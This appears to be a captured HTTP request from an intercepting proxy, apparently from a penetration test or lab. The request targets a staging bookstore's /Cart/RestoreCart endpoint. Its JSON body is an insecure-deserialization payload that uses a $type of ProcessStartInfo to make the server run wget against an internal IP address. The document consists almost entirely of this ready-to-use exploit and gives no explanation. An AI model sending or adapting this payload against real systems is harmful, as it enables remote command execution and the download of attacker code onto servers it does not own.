 Request
Pretty Raw Hex
1 POST /Cart/RestoreCart HTTP/1.1
2 Host: ecomm-bookstore-staging04.byteworks.hc
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://ecomm-bookstore-staging04.byteworks.hc/Auth/Register
8 Connection: keep-alive
9 Cookie: .AspNetCore.Antiforgery.D8U0x71QRmY=
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12 Content-Type: application/json
13 Content-Length: 177
14
15 "{\"$type\": \"System.Diagnostics.ProcessStartInfo, System.Diagnostics.Process\", \"FileName\": \"wget\", \"Arguments\": \"http://10.0.5.109:80/ \", \"UseShellExecute\": false}"